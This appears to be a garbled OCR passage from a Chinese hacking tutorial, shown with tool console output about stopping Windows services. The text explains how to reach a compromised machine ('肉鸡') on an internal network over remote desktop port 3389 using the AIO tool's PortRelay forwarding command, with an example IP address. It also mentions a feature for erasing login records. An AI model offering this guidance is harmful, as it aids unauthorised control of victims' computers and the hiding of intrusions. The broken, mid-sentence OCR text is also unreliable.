 Backing Up Services Status...... Done
Stopping Services......
The Service "MSFTPSVC" Doesn't Exist
The Service "SMTPSVC" Doesn't Exist
The Service "W3SVC" Doesn't Exist
图 4
如果肉鸡是在内网中，而我们又想使用 3389 登录控制
话，可以使用 AIO 的数据转发功能。用法：“Aio.exe -PortRel
“网游江湖” 介绍了如IP 转发至端口”，例子：Aio.exe
PortRelay 3389 219.110.98.54 3389。
好了，关于 3389 方面的应用就到此为止，因为 3389 登
都会留下登录次数，所以 AIO 还有一个将系统帐户登录次数